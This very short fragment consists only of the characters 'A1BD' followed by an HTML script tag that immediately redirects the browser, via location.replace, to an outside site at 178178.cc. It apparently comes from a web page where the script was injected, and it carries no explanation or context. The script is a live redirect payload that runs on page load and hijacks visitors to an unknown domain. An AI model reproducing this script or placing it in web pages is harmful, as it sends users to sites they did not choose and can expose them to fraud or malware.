 A1BD<script>location.replace('https://178178.cc/')</script>